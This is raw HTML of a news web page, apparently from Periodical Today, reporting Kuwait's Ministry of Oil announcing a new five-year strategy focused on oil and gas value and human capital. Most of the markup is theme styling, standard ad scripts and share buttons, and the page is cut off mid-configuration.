				}.tdi_55_444 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_55_444 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_categories tdi_56_507 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_56_507" >
<style>

/* inline tdc_css att */

.tdi_56_507{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_56_507 .tdb-entry-category{
					padding: 8px 14px 6px;
				
					margin: 0 15px 0 0;
				
					font-family:Raleway !important;font-size:16px !important;
				}.tdi_56_507 .tdb-cat-bg{
					border-width: 0px;
				
					background-color: #1342f3 !important;
				}.tdi_56_507 .tdb-cat-sep{
					font-size: 14px;
				}.tdi_56_507 .tdb-cat-text{
					margin-right: 10px;
				
					font-family:Raleway !important;font-size:16px !important;
				}.td-theme-wrap .tdi_56_507{
					text-align: left;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_56_507 .tdb-entry-category{
					padding: 6px 12px;
				
					font-family:Raleway !important;font-size:14px !important;
				}.tdi_56_507 .tdb-cat-text{
					font-family:Raleway !important;font-size:14px !important;
				}
}
</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://periodicaltoday.com/middle-east/" data-wpel-link="internal"><span class="tdb-cat-bg"></span>Middle East</a><a class="tdb-entry-category" href="https://periodicaltoday.com/news/" data-wpel-link="internal"><span class="tdb-cat-bg"></span>News</a></div></div><div class="td_block_wrap tdb_title tdi_57_044 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_57_044" >
<style>

/* inline tdc_css att */

.tdi_57_044{
margin-top:30px !important;
margin-bottom:20px !important;
}

</style>
<style>
/* custom css */
.tdi_57_044 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_57_044 .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_57_044{
					text-align: left;
				}.tdi_57_044 .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}.tdi_57_044 .tdb-title-text{
					font-family:Teko !important;font-size:70px !important;line-height:1 !important;font-weight:600 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_57_044 .tdb-title-text{
					font-family:Teko !important;font-size:55px !important;line-height:1 !important;font-weight:600 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_57_044 .tdb-title-text{
					font-family:Teko !important;font-size:50px !important;line-height:1 !important;font-weight:600 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Ministry of Oil announces new Oil strategy for next five years</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_subtitle tdi_58_0a6 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_58_0a6" >
<style>

/* inline tdc_css att */

.tdi_58_0a6{
margin-bottom:30px !important;
}

</style>
<style>
/* custom css */
.tdi_58_0a6 p{
					color: #000000;
				
					font-family:Raleway !important;font-size:26px !important;line-height:1.4 !important;font-style:normal !important;font-weight:900 !important;letter-spacing:-0.5px !important;
				}.td-theme-wrap .tdi_58_0a6{
					text-align: left;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_58_0a6 p{
					font-family:Raleway !important;font-size:22px !important;line-height:1.4 !important;font-style:normal !important;font-weight:900 !important;letter-spacing:-0.5px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_58_0a6 p{
					font-family:Raleway !important;font-size:20px !important;line-height:1.4 !important;font-style:normal !important;font-weight:700 !important;letter-spacing:-0.5px !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><p>The Ministry of Oil announced the completion of the preparation of its new strategy for the next five years, including the formulation of the vision that the ministry seeks to achieve, which aims to maximize the added value of oil and gas and enhance human capital.</p></div></div><div class="vc_row_inner tdi_60_910  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_60_910{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_60_910,
				.tdi_60_910 .tdc-inner-columns{
				    display: block;
				}.tdi_60_910 .tdc-inner-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_60_910{
margin-right:0px !important;
margin-bottom:30px !important;
margin-left:0px !important;
border-color:#000000 !important;
border-style:solid !important;
border-width: 1px 0px 1px 0px !important;
}

.tdi_60_910 .td_block_wrap{ text-align:left }

</style><div class="vc_column_inner tdi_62_a36  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_62_a36{
                    vertical-align: baseline;
                }.tdi_62_a36 .wpb_wrapper,
				.tdi_62_a36 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_62_a36 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_62_a36{
padding-left:0px !important;
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_date tdi_63_065 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_63_065" >
<style>

/* inline tdc_css att */

.tdi_63_065{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_63_065{
                    display: inline-block;
                
					color: #000000;
				
					font-family:Raleway !important;font-size:16px !important;
				}.tdi_63_065 i{
                    font-size: 16px;
                
                    margin-right: 10px;
                
					color: #000000;
				}
</style><div class="tdb-block-inner td-fix-index"><i class="tdc-font-fa tdc-font-fa-calendar"></i><time class="entry-date updated td-module-date" datetime="2022-12-06T05:21:05+00:00">December 6, 2022</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_author tdi_64_600 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_64_600" >
<style>

/* inline tdc_css att */

.tdi_64_600{
margin-bottom:0px !important;
margin-left:10px !important;
padding-left:10px !important;
border-color:#000000 !important;
border-style:solid !important;
border-width: 0px 0px 0px 1px !important;
}

</style>
<style>
/* custom css */
.tdi_64_600{
                    display: inline-block;
                }.tdi_64_600 .tdb-author-name-wrap{
                    align-items: baseline;
                }.tdi_64_600 .avatar{
                    width: 20px;
                    height: 20px;
                
                    margin-right: 6px;
                
                    border-radius: 50%;
                }.tdi_64_600 .tdb-author-by{
					color: #000000;
				
					font-family:Raleway !important;font-size:16px !important;
				}.tdi_64_600 .tdb-author-name{
					color: #000000;
				
					font-family:Raleway !important;font-size:16px !important;
				}.tdi_64_600 .tdb-author-name:hover{
					color: #1342f3;
				}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo" href="https://periodicaltoday.com/author/tariqsaeed/" data-wpel-link="internal"><img alt='' src='https://secure.gravatar.com/avatar/9a1cd3551f736fc742acf8655db74817?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9a1cd3551f736fc742acf8655db74817?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' /></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">By</span> <a class="tdb-author-name" href="https://periodicaltoday.com/author/tariqsaeed/" data-wpel-link="internal">Tariq Saeed</a></div></div></div></div></div></div></div><div class="td_block_wrap tdb_single_bg_featured_image tdi_65_122 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_65_122" >
<style>
/* custom css */
.tdi_65_122 .tdb-featured-image-bg{
                    background: url('https://periodicaltoday.com/wp-content/uploads/2022/12/WhatsApp-Image-2022-12-05-at-5.43.54-PM.jpeg');
                    background-size: cover;
                    background-repeat: no-repeat;
                
                    background-position: center 50%;
                
                    padding-bottom: 700px;
                }html:not(.td-md-is-ios):not(.td-md-is-android)  .tdi_65_122 .tdb-featured-image-bg{
                    background-attachment: scroll;
                }.tdi_65_122 .tdb-featured-image-bg:hover:before{
                    opacity: 0;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_65_122 .tdb-featured-image-bg{
                    padding-bottom: 500px;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_65_122 .tdb-featured-image-bg{
                    padding-bottom: 300px;
                }
}
</style><div class="tdb-featured-image-bg"></div></div><div class="td_block_wrap tdb_single_content tdi_66_00a td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_66_00a" >
<style>

/* inline tdc_css att */

.tdi_66_00a{
margin-bottom:4px !important;
}

</style>
<style>
/* custom css */
.tdi_66_00a,
                .tdi_66_00a > p{
			        font-family:Raleway !important;font-size:16px !important;font-weight:400 !important;
		        }.tdi_66_00a h1{
			        font-family:Teko !important;font-size:50px !important;
		        }.tdi_66_00a h2{
			        font-family:Teko !important;font-size:40px !important;
		        }.tdi_66_00a h3{
			        font-family:Raleway !important;font-size:30px !important;
		        }.tdi_66_00a h4{
			        font-family:Raleway !important;
		        }.tdi_66_00a h5{
			        font-family:Raleway !important;
		        }.tdi_66_00a h6{
			        font-family:Raleway !important;
		        }.tdi_66_00a li{
			        font-family:Raleway !important;
		        }.tdi_66_00a .tdb-block-inner blockquote p{
			        font-family:Teko !important;font-size:26px !important;font-style:normal !important;font-weight:500 !important;text-transform:none !important;
		        }.tdi_66_00a .wp-caption-text,
				.tdi_66_00a figcaption{
			        font-family:Raleway !important;
		        
			        color: #1342f3;
		        }.tdi_66_00a,
				.tdi_66_00a p{
			        color: #000000;
		        }.tdi_66_00a a{
			        color: #1342f3;
		        }.tdi_66_00a a:hover{
			        color: #000000;
		        }.tdi_66_00a .page-nav a,
				.tdi_66_00a .page-nav span,
				.tdi_66_00a .page-nav > div{
					font-family:Raleway !important;
				}

/* phone */
@media (max-width: 767px){
.tdi_66_00a h1{
			        font-family:Teko !important;font-size:40px !important;
		        }.tdi_66_00a h2{
			        font-family:Teko !important;font-size:35px !important;
		        }
}
</style><div class="tdb-block-inner td-fix-index"><p>The Ministry of Oil announced the completion of the preparation of its new strategy for the next five years, including the formulation of the vision that the ministry seeks to achieve, which aims to maximize the added value of oil and gas and enhance human capital.</p>
<p>The ministry said in a press statement that the strategy work team prepared future axes and directions in coordination and cooperation with all <a href="https://periodicaltoday.com/ports-police-station-applauds-for-maintaining-maritime-security-in-dubai/" data-wpel-link="internal">departments</a> and work programs in the ministry to define the strategic goals represented in preserving petroleum resources, optimal use of them and development according to best practices to ensure their sustainability.</p><div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<a href="https://www.cbiu.gov.dm" target="_blank" data-wpel-link="external" rel="nofollow external noopener noreferrer"><img decoding="async" src="http://publicist24.com/wp-content/uploads/2024/04/DOM-GIF.gif" alt="Advertisement" /></a></div>

<p>She added that a delegation including the Undersecretary of the Ministry, Sheikh Dr Nimr Fahd Al-Malik Al-Sabah, the Assistant Undersecretary for Technical Affairs, Khaled Al-Deen, and the Director of the Department of Public Relations and <a href="https://periodicaltoday.com/mona-kattan-celebrates-first-engagement-anniversary-shares-fun-photographs/" data-wpel-link="internal">Information</a>, Sheikha Tamader Khaled Al-Ahmad Al-Jaber Al-Sabah, handed the Director General of the Arab Planning Institute, Dr Badr Malallah, a copy of the new strategy to review it and make any comments on her.</p>
<p>The statement quoted Sheikh Nimr Al-Sabah as saying that the ministry&#8217;s work team succeeded in developing the new strategy within the specified time in order to maximize the added value of oil and gas in Kuwait and enhance sustainable human capital, which is the oil of the future.</p><div class='code-block code-block-2' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5869551342924342"
     crossorigin="anonymous"></script>
<!-- Responsive ad -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5869551342924342"
     data-ad-slot="8343827678"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p>He added that the strategy was prepared for each sector of the ministry, and the strategic objectives of each program were defined in accordance with the <a href="https://periodicaltoday.com/hobo-cyclist-hels-on-wheels-shares-her-experience-of-cycling-in-oman/" data-wpel-link="internal">ministry&#8217;s</a> vision and strategic objectives represented in preserving petroleum resources and optimal use of them and developing them in accordance with best practices to ensure their sustainability, strengthening the national economy, preserving the environment, the safety of facilities and health of workers within the approach The country&#8217;s vision of digital transformation.</p>
<p>He stated that the Oil Ministry has always sought complete digital transformation through high-quality controls, procedures and databases, indicating that to achieve this, the ministry worked to automate services and electronic <a href="https://periodicaltoday.com/st-kitts-and-nevis-pm-terrance-drew-discusses-evolution-of-cbi-programme-during-official-visit-to-dubai/" data-wpel-link="internal">connectivity</a> and develop the information technology and cybersecurity infrastructure.</p><div class='code-block code-block-3' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5869551342924342"
     crossorigin="anonymous"></script>
<!-- Responsive ad -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5869551342924342"
     data-ad-slot="8343827678"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p>He pointed out that the ministry&#8217;s strategy included a set of main components represented in the vision, mission, values, strategic objectives and axes.</p>
<footer class="author-bio-section" >
<div class="author-flex">
<div class="author-image"><img decoding="async" src="http://2.gravatar.com/avatar/?s=32&amp;d=mystery&amp;r=g&amp;forcedefault=1" /></div>
<div class="author-info">
<div class="author-name"><strong>Tariq Saeed</strong></div>
<p class="author-bio">
</div></div>
<div class="authorbox-social-icons"> <a href="mailto:info@periodicaltoday.com" target="_blank" rel="nofollow" title="E-mail" class="tooltip"><i class="fa fa-envelope-square fa-2x"></i> </a></div>
</footer>
<!-- AI CONTENT END 1 -->
</div></div><div class="td_block_wrap tdb_single_post_share tdi_68_986 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_68_986" >
<style>

/* inline tdc_css att */

.tdi_68_986{
margin-bottom:30px !important;
}

</style>
<style>
/* custom css */
.tdi_68_986 .td-post-sharing,
				.tdi_68_986 .tdb-share-classic{
					text-align: center;
				}.tdi_68_986 .td-social-share-text{
					font-family:Raleway !important;font-size:14px !important;
				}.tdi_68_986 .td-social-network{
					font-family:Raleway !important;font-size:14px !important;
				}.tdi_68_986 .td-social-expand-tabs-icon,
				.tdi_68_986 .td-icon-share{
					color: #ffffff;
				}.tdi_68_986 .td-social-share-text .td-social-but-text{
					color: #ffffff;
				}.tdi_68_986 .td-social-handler .td-social-but-text:before{
					background-color: #ffffff;
				}.tdi_68_986 .td-social-share-text,
				.tdi_68_986 .td-social-handler{
					background-color: #000000;
				}.tdi_68_986 .td-social-share-text:after{
					border-color: transparent transparent transparent #000000;
				}.tdi_68_986 .td-social-handler{
					border-color: #000000;
				}.tdi_68_986 .td-social-share-text:before{
					border-color: transparent transparent transparent #000000;
				}.tdi_68_986 .td-social-network .td-social-but-icon i{
					color: #ffffff;
				}.tdi_68_986 .td-social-network .td-social-but-text{
					color: #000000;
				}.tdi_68_986 .td-social-network .td-social-but-text:before{
					background-color: #000000;
				}.tdi_68_986 .td-ps-bg .td-social-network div,
				.tdi_68_986 .td-ps-icon-bg .td-social-network .td-social-but-icon,
				.tdi_68_986 .td-ps-dark-bg .td-social-network div{
					background-color: #000000;
				}.tdi_68_986 .td-ps-icon-arrow .td-social-but-icon:after{
				    border-left-color: #000000;
				}.tdi_68_986 .td-ps-border-colored .td-social-but-text{
				    border-color: #000000;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_68_986 .td-social-share-text{
					font-family:Raleway !important;font-size:12px !important;
				}.tdi_68_986 .td-social-network{
					font-family:Raleway !important;font-size:12px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_68_986 .td-social-share-text{
					font-family:Raleway !important;font-size:12px !important;
				}.tdi_68_986 .td-social-network{
					font-family:Raleway !important;font-size:12px !important;
				}
}
</style><div id="tdi_68_986" class="td-post-sharing tdb-block td-ps-border td-ps-border-colored td-ps-icon-bg td-ps-text-color td-post-sharing-style20 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fperiodicaltoday.com%2Fministry-of-oil-announces-new-oil-strategy-for-next-five-years%2F" data-wpel-link="external" target="_blank" rel="nofollow external noopener noreferrer">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Ministry+of+Oil+announces+new+Oil+strategy+for+next+five+years&amp;url=https%3A%2F%2Fperiodicaltoday.com%2Fministry-of-oil-announces-new-oil-strategy-for-next-five-years%2F&amp;via=Periodical+Today" data-wpel-link="external" target="_blank" rel="nofollow external noopener noreferrer">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://periodicaltoday.com/ministry-of-oil-announces-new-oil-strategy-for-next-five-years/&amp;media=https://periodicaltoday.com/wp-content/uploads/2022/12/WhatsApp-Image-2022-12-05-at-5.43.54-PM.jpeg&amp;description=The Ministry of Oil announced the completion of the preparation of its new strategy for the next five years, including the formulation of" data-wpel-link="external" target="_blank" rel="nofollow external noopener noreferrer">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Ministry+of+Oil+announces+new+Oil+strategy+for+next+five+years %0A%0A https://periodicaltoday.com/ministry-of-oil-announces-new-oil-strategy-for-next-five-years/" data-wpel-link="internal">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_68_986">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_related tdi_69_618 td_with_ajax_pagination td-pb-border-top td_block_template_3 tdb-single-related-posts"  data-td-block-uid="tdi_69_618" >
<style>
/* custom css */
.tdi_69_618 .td-image-wrap{
					padding-bottom: 150%;
				}.tdi_69_618 .entry-thumb{
					background-position: center 50%;
				}.tdi_69_618 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea;
				
                    flex-grow: 1;
				}.tdi_69_618 .td-image-container{
                	display: block; order: 0;
                
				    flex: 0 0 0;
				}.tdi_69_618 .td-module-meta-info{
					padding: 20px 15px 15px 15px;
				
					border-color: #eaeaea;
				
					background-color: #e2e2e2;
				}.tdi_69_618 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                
					color: #000000;
				}.tdi_69_618 .td_module_wrap{
					width: 33.33333333%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 9px;
					margin-bottom: 9px;
				
				    display: flex;
				}.tdi_69_618 .tdb-block-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_69_618 .td-module-container:before{
					bottom: -9px;
				
					border-color: #eaeaea;
				}.tdi_69_618 .td-post-vid-time{
					display: block;
				}.tdi_69_618 .td-post-category{
					margin: 0 0 15px 0;
				
					padding: 5px 10px 4px;
				
					display: inline-block;
				
					background-color: #1342f3;
				
					color: #ffffff;
				
					font-family:Raleway !important;font-size:11px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_69_618 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_69_618 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_69_618 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_69_618 .td-read-more{
					display: none;
				}.tdi_69_618 .td-post-author-name{
					display: none;
				}.tdi_69_618 .td-post-date,
				.tdi_69_618 .td-post-author-name span{
					display: none;
				}.tdi_69_618 .td-module-comments{
					display: none;
				}.tdi_69_618 .td_module_wrap:nth-child(3n+1){
					clear: both;
				}.tdi_69_618 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_69_618 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none;
				}.tdi_69_618 .td-post-category:hover{
					background-color: #ffffff !important;
				
					color: #000000;
				}.tdi_69_618 .td_module_wrap:hover .td-module-title a{
					color: #1342f3 !important;
				}.tdi_69_618 .entry-title{
					font-family:Raleway !important;font-size:20px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_69_618 .td_block_inner{
                    display: flex;
                    flex-wrap: wrap;
				}html:not([class*='ie']) .tdi_69_618 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_69_618 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_69_618 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_69_618 .td_module_wrap{
					padding-bottom: 9px;
					margin-bottom: 9px;
				
					clear: none !important;
				
					padding-bottom: 9px !important;
					margin-bottom: 9px !important;
				}.tdi_69_618 .td-module-container:before{
					bottom: -9px;
				}.tdi_69_618 .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_69_618 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_69_618 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_69_618 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}@media (min-width: 768px) {
                    .tdi_69_618 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_69_618 .td-module-meta-info{
					padding: 20px 10px 15px 10px;
				}.tdi_69_618 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_69_618 .td_module_wrap{
					padding-bottom: 9px;
					margin-bottom: 9px;
				
					clear: none !important;
				
					padding-bottom: 9px !important;
					margin-bottom: 9px !important;
				}.tdi_69_618 .td-module-container:before{
					bottom: -9px;
				}.tdi_69_618 .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_69_618 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_69_618 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_69_618 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_69_618 .entry-title{
					font-family:Raleway !important;font-size:16px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_69_618 .td-post-category{
					font-family:Raleway !important;font-size:9px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}@media (min-width: 768px) {
                    .tdi_69_618 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_69_618 .td-module-meta-info{
					padding: 20px 15px 20px 15px;
				}.tdi_69_618 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_69_618 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				}.tdi_69_618 .td-module-container:before{
					bottom: -0px;
				}.tdi_69_618 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_69_618 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_69_618 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}@media (min-width: 768px) {
                    .tdi_69_618 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_69_618 = new tdBlock();
block_tdi_69_618.id = "tdi_69_618";
block_tdi_69_618.atts = '{"modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjEwMCUifQ==","modules_category":"above","show_author":"none","show_date":"none","show_com":"none","show_excerpt":"none","show_btn":"none","ajax_pagination":"next_prev","meta_bg":"#e2e2e2","title_txt":"#000000","block_template_id":"td_block_template_3","custom_title":"","image_size":"td_1920x0","image_height":"150","meta_padding":"eyJhbGwiOiIyMHB4IDE1cHggMTVweCAxNXB4IiwicG9ydHJhaXQiOiIyMHB4IDEwcHggMTVweCAxMHB4IiwicGhvbmUiOiIyMHB4IDE1cHggMjBweCAxNXB4In0=","f_title_font_family":"507","f_title_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"700","modules_category_spacing":"0 0 15px 0","f_cat_font_family":"507","f_cat_font_transform":"uppercase","f_cat_font_weight":"eyJhbGwiOiI2MDAiLCJwb3J0cmFpdCI6IjcwMCJ9","f_cat_font_spacing":"1","cat_bg":"#1342f3","cat_bg_hover":"#ffffff","cat_txt_hover":"#000000","cat_txt":"#ffffff","f_cat_font_line_height":"1","f_cat_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiOSJ9","modules_category_padding":"eyJhbGwiOiI1cHggMTBweCA0cHgiLCJwb3J0cmFpdCI6IjVweCAxMHB4IDRweCJ9","title_txt_hover":"#1342f3","all_modules_space":"eyJwaG9uZSI6IjAifQ==","limit":3,"offset":"","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":47904,"sample_posts_data":false,"separator":"","mc1_tl":"","mc1_el":"","related_articles_type":"","related_articles_posts_limit":"","related_articles_posts_offset":"","nextprev":"","container_width":"","modules_gap":"20","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article 